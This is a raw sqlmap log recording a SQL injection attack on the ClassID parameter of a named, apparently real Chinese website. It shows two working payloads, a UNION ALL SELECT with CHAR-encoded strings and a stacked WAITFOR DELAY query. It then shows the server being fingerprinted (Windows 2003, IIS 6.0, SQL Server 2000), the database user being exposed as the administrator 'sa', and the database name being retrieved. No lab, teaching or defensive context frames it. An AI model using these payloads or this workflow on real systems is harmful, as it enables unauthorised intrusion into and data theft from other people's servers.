 Place: GET
Parameter: ClassID
    Type: UNION query
    Title: Generic UNION query (NULL) - 4 columns
    Payload: ClassID=0204' UNION ALL SELECT NULL, NULL, NULL, CHAR(58)+CHAR(115)
+CHAR(98)+CHAR(111)+CHAR(58)+CHAR(71)+CHAR(65)+CHAR(68)+CHAR(88)+CHAR(89)+CHAR(1
17)+CHAR(67)+CHAR(82)+CHAR(122)+CHAR(80)+CHAR(58)+CHAR(118)+CHAR(122)+CHAR(118)+
CHAR(58)-- &id=839
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: ClassID=0204'; WAITFOR DELAY '0:0:5';--&id=839
---
[23:14:47] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft SQL Server 2000
[23:14:47] [INFO] fetching current user
current user:    'sa'
[23:14:47] [INFO] fetching current database
sqlmap got a 302 redirect to 'http://www.sftm.com.cn:80/template/detail/:sbo:sft
m:vzv:'. Do you want to follow? [Y/n] n
[23:14:49] [INFO] heuristics detected web page charset 'ascii'
current database:    'sftm'